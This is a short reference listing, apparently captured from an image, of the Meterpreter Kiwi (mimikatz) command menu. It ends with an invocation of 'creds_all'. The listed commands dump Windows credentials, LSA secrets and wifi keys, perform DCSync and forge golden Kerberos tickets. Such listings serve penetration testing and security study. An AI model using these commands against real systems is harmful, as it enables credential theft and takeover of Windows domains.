 Kiwi Commands
=============
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_all